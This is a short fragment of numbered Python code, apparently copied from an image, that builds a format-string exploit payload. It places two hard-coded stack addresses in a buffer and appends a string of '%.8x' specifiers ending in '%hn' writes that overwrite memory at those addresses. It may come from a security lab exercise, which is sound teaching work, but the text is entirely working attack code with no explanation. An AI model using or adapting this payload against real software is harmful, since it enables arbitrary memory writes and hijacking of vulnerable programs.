 49 add1 = 0xffffd3bc
50 add2 = 0xffffd3be
51 content[0:4] =
(add1).to_bytes(4,byteorder='little')
52 content[4:8] = ("@@@@").encode('latin-1')
53 content[8:12] =
(add2).to_bytes(4,byteorder='little')
54
55 s = "%.8x"*62 + "%.55272x%hn%.9755x%hn"
56
57 fmt = (s).encode('latin-1')
58 content[12:12+len(fmt)] = fmt